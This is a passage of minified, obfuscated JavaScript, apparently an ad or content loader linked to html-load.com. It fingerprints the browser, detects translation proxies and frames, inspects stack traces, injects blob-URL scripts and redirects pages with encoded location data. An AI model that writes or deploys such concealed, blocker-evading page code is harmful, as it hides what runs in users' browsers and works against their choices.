r=a[n(1135)]();n(445)!==getComputedStyle(a)[n(942)]&&0!==r[n(776)]&&0!==r[n(449)]||(clearInterval(s),Fe(e,t))}),1e3);if(l[o(1018)]()||l[o(919)]()){var r;const n=Ae(),i=Math[o(717)](3e3,5*(null!==(r=null==n?void 0:n[o(430)])&&void 0!==r?r:0));setTimeout((()=>{document[o(403)](a)&&!c&&(clearInterval(s),Fe(e,t))}),i)}}catch(n){Fe(e,t)}}(e,t,n)}catch(n){Fe(e,t)}}function Fe(t,n){const o=e;try{Ve();const e=decodeURIComponent(escape(atob((()=>{const e=a0F,t=navigator[e(879)][e(830)]();return t[e(475)]("fr")?e(574):t[e(475)]("ko")?e(720):e(600)})())));o(732)!=typeof confirm||!1!==confirm(e)?location[o(652)]=o(492)[o(1169)](btoa(t),o(884))[o(1169)](n,o(1067))[o(1169)](btoa(location[o(652)])):location[o(396)]()}catch(e){location[o(652)]=o(1180)[o(1169)](n)}}function Ve(){const t=e;a[t(926)](t(659),String(Date[t(555)]()))}let Xe=!1;window[e(625)](e(500),(()=>{Xe=!0}),{capture:!0});const je=Date[e(555)]();let ze=!1;const Ue=async()=>{const t=e;if(ze)return!0;ze=!0;try{if(await(async()=>{const e=a0F;if(!navigator[e(1063)])return!0;try{await x[e(395)]()[e(591)][e(1091)](window,location[e(652)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(616)]>1e3||e[t(430)]>500)return!0;const o=null===(n=navigator[t(691)])||void 0===n?void 0:n[t(1170)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(555)]()-je>6e4)return!0;if(void 0===window[t(822)]?await Re(100):await Ze(100),Xe)return!0;if(location[t(1107)][t(428)](t(1157))&&navigator[t(589)][t(428)](t(1096)))return!0;if(location[t(1107)][t(428)](t(911))&&function(){const e=t;try{if(null!=window[e(1065)][e(898)]&&e(874)===window[e(1065)][e(898)][e(874)][e(667)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},De=async function(t){const n=e;let o,r=arguments[n(495)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(495)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(495)];++e)try{return await t()}catch(t){if(e===r[n(495)]){o=t;break}i&&i(e+1,t),void 0===window[n(822)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(583)]=N[t(964)],x[t(664)]();const i=function(){const e=t,n=a[e(395)](e(1037));return n?e(1039)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(606)[e(1169)](e(513),e(1073)),o=document[e(710)](e(703));o[e(826)]=n,document[e(1120)][e(511)](o)}()}catch(e){}o[t(699)](t(941));try{i&&(location[t(509)][t(419)](t(482))||location[t(509)][t(419)](t(443)))&&(window[t(466)]=function(e){const n=t,o=x[n(395)]()[n(563)](e);if(o[n(428)](n(523))){const e=(new Error)[n(1165)];if(!e)return o;if(e[n(561)](e[n(860)]("\n"))[n(428)](n(439)))throw new Error(n(477))}return o})}catch{}if(window[t(625)](t(638),(e=>{const n=t;if(n(424)!=typeof e[n(967)]||!e[n(967)][n(419)](n(1122)))return;const o=e[n(967)][n(1003)](n(1122),n(719));window[n(738)](o,"*")})),function(){const e=t;let n=arguments[e(495)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(743)===location[e(709)]&&(location[e(709)]="",a[e(926)](e(531),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(749)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(495)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(475)](r(647))?a:r(1040)[r(1169)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(894)](n(685))||t[n(894)](n(748));if(null===o)throw new Error(n(980));return o=o[n(475)]("//")?e[n(902)]+o:o,new URL(o,e[n(652)])}(t,n);if(s[r(509)]===c[r(509)]&&s[r(387)]===c[r(387)])return null;s[r(1107)]=c[r(1107)],s[r(902)]=/localhost|127.0.0.1/[r(920)](c[r(1107)])?r(452):r(553),c[r(387)]&&(s[r(387)]=c[r(387)]),Object[r(788)](i)[r(623)]((e=>{const t=r;let[n,o]=e;s[t(1029)][t(926)](n,o)}));const l=b(n);return l[r(836)](r(748),s[r(652)]),l}(location,document[e(749)],a[e(395)](e(531),!1),n);return!!r&&(document[e(749)][e(1007)]?v(r,document[e(749)]):g(r),document[e(749)][e(546)](),console[e(1124)](e(1151)),!0)}())return;const c=new URL(N[t(842)])[t(509)],s=null===(r=document[t(749)])||void 0===r?void 0:r[t(894)](t(444));var u;if(s&&window[t(738)](s,"*"),E()&&(!o[t(699)](t(444))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0F,t=navigator[e(589)];let n="";for(const t of[78,65,86,69,82])n+=String[e(527)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(527)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(527)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(732)==typeof window[r][e(598)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(527)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(527)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(1018)]()){const t=m(e(680));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(527)](n);if(t&&((t,n)=>{const o=e;if(o(424)!=typeof t||o(424)!=typeof n)return!1;const r=t[o(495)],i=n[o(495)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(509)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(641)];for(let o=0;o<t;o++){if(n[e(583)])return!0;if(n===top)break;n=n[e(641)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(749)])||void 0===u||u[t(546)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(606)[e(1169)](e(525),e(1073)),o=document[e(710)](e(703));o[e(826)]=n;const r=EventTarget[e(650)][e(625)];if(document[e(1120)][e(511)](o),r===EventTarget[e(650)][e(625)])throw new Error(e(695))}(),ie();const e=t(1119)+location[t(509)]+t(984),o=n(N[t(964)])[t(1009)](),r=new URL((f[t(475)](t(932))?f:null===(h=document[t(749)])||void 0===h?void 0:h[t(894)](t(748)))||N[t(842)],location[t(652)]);r[t(434)]=e,r[t(1029)][t(926)](t(709),o),w=r[t(652)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(749)])||void 0===p||p[t(546)]()}catch(e){}try{const e=Math[t(759)](),n=t(1108);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(1188)]((()=>{(-1===o||o>=.5)&&Fe(n,c)}))[t(837)]((()=>{(-1===o||o<.5)&&Fe(n,c)})),-1===o&&Fe(t(1108),c)}catch(e){Fe(t(1108),c)}(async()=>{const e=t;let n="",o=t=>e(522)[e(1169)](t);try{n=await De((()=>(async t=>{const n=e,o=await x[n(395)]()[n(591)][n(1091)](window,t),r=await o[n(924)](),i=o[n(1058)][n(395)](n(765));if(o[n(770)]<200||o[n(770)]>=400)throw ee(n(1001)[n(1169)](o[n(770)],n(1020))[n(1169)](t,n(593))[n(1169)](i,n(875))[n(1169)](r)),new Error(n(590)[n(1169)](o[n(770)]));const c=r[n(495)],a=o[n(1058)][n(395)](n(995)),s=o[n(1058)][n(395)](n(581)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(495)];n++)o=o>>>8^oe[255&(o^e[t(1036)](n))];return~o>>>0}(r);if(!r||r[n(495)]<100||null!==a&&c!==parseInt(a)){if(r[n(561)](0,1e3)[n(428)](n(1023)))return r;throw ee(n(922)[n(1169)](t,n(593))[n(1169)](i,n(488))[n(1169)](r[n(495)],n(844))[n(1169)](a,n(675))[n(1169)](o[n(770)],n(1147))[n(1169)](s,n(796))[n(1169)](l)),new Error(n(687)[n(1169)](r[n(495)],n(844))[n(1169)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(496)[e(1169)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(415)}),s=URL[o(1173)](a),l=L[o(960)](),d=new Map([[o(748),s],[o(893),l],[o(889),o(764)],[o(685),r],[o(766),N[o(814)]],[o(819),o(1039)]]),u=null===(c=document[o(749)])||void 0===c?void 0:c[o(894)](o(863));u&&d[o(926)](o(863),u);const m=document[o(710)](o(703));d[o(623)](((e,t)=>m[o(836)](t,e)));const f=window[o(456)]((()=>{const e=o;URL[e(1109)](s),n(new Error(e(683)))}),L[o(564)](4900,5100));window[o(625)](o(638),(e=>{const n=o;e[n(967)]==="r_"+l&&(URL[n(1109)](s),window[n(655)](f),t())})),g(m)})))}catch(r){try{await De((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(960)](),s=new Map([[i(893),a],[i(889),i(764)],[i(685),t],[i(766),N[i(814)]]]),l=null===(c=document[i(749)])||void 0===c?void 0:c[i(894)](i(863));l&&s[i(926)](i(863),l);const d=document[i(710)](i(703));s[i(623)](((e,t)=>d[i(836)](t,e))),d[i(615)]=n;const u=window[i(456)]((()=>r(new Error(i(737)))),L[i(564)](4900,5100));window[i(625)](i(638),(e=>{const t=i;e[t(967)]==="r_"+a&&(window[t(655)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(955)+t[e(638)],N[e(842)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
